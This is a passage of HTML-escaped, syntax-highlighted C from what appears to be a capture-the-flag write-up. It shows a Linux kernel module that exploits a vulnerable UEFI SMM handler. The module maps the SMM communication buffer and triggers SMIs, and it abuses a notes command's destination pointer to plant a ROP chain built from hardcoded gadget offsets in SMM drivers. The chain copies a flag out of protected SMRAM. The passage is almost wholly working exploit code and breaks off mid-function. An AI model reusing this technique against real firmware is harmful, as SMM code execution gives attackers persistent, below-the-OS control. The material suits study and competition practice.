class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xfff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mapped in virtual address of reserved UEFI region: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)reserved);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"new SMMC virtual address: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)smmc);\n    comm_buffer = ioremap(COMM_BUFFER, PAGE_SIZE);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mapped in virtual address of UEFI Comm Buffer: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)comm_buffer);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunmap_reserved\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    iounmap(reserved);\n    iounmap(comm_buffer);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PAYLOAD_MAX_SZ 0x100\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Etrigger_vuln_smi\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *data, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *commbuffer_off = smmc + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E56\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *commbuffersz_off = smmc + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E64\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E final_sz = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(target_smi_guid) + \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(size) + size;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(comm_buffer, \u0026amp;target_smi_guid, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(target_smi_guid));\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(comm_buffer + \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(target_smi_guid) + \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(size), data, size);\n    writeq(COMM_BUFFER, commbuffer_off);\n    writeq(final_sz, commbuffersz_off);\n    trigger_smi();\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ADD_NOTE 0x1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E GET_NOTE 0x1338\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DUMP_NOTES 0x31337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E__uint128_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E DIARY_NOTE;\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E UINT32;\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E UINT8;\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    UINT32 Cmd;\n    UINT32 Idx;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eunion\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003ETRANSFER_DATA\u003C\/span\u003E\n    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        DIARY_NOTE Note;\n        UINT8 *Dest;\n    } Data;\n}__attribute__((packed)) COMM_DATA;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Esend_key\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003E__uint128_t\u003C\/span\u003E note, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E idx)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    COMM_DATA data = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E};\n    data.Cmd = ADD_NOTE;\n    data.Idx = idx;\n    data.Data.Note = note;\n    trigger_vuln_smi(\u0026amp;data, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(data));\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Esend_gadget\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E gadget1, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E gadget2, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E idx)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E__uint128_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E note = gadget1 | ((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E__uint128_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)(gadget2) \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E64\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_key(note, idx);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Edump_all_notes\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Ephys_addr_t\u003C\/span\u003E addr)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    COMM_DATA data = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E};\n    data.Cmd = DUMP_NOTES;\n    data.Data.Dest = addr;\n    trigger_vuln_smi(\u0026amp;data, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(data));\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ get SMM Driver load addresses from debug log, and break to get return address\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PiSmmCpuDxeSmmBase 0x0007FFBF000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PiSmmCoreBase 0x000000007FFEF000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CorCtfSmmBase 0x0007FF9C000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DumpHere COMM_BUFFER\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rcx_rbp = PiSmmCpuDxeSmmBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x0001044d\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/: pop rcx ; pop rbx ; ret  ;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rax_rbx = PiSmmCpuDxeSmmBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x000105dc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/: pop rax ; pop rbx ; ret  ;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E mov_ptr_rcx_rax = PiSmmCpuDxeSmmBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x0000fee5\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/: mov qword [rcx], rax ; ret  ;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E load_rax_gadget = PiSmmCoreBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x0000110f\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ : mov rax, qword [rdi] ; sub rsi, rdx ; add rax, rsi ; ret  ; \u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rdx_rsi_rdi = PiSmmCoreBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x000019cd\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ : pop rdx ; pop rsi ; pop rdi ; ret  ;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rdi = PiSmmCoreBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x000019cd\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ropnop = PiSmmCoreBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x000019cd\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E rsm = PiSmmCpuDxeSmmBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x000fe89\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E flag_addr = CorCtfSmmBase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x0002bbc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Einit_exploit\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"beginning exploit\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    map_reserved();\n    send_gadget(pop_rdx_rsi_rdi, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, flag_addr, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(load_rax_gadget, pop_rcx_rbp, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(DumpHere, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(mov_ptr_rcx_rax, ropnop, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(pop_rdi, flag_addr + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E5\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(load_rax_gadget, pop_rcx_rbp, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E6\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    send_gadget(pop_rdi, flag_addr + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(load_rax_gadget, pop_rcx_rbp, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(DumpHere + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E9\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    send_gadget(mov_ptr_rcx_rax, ropnop, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    send_gadget(pop_rdi, flag_addr + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E11\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    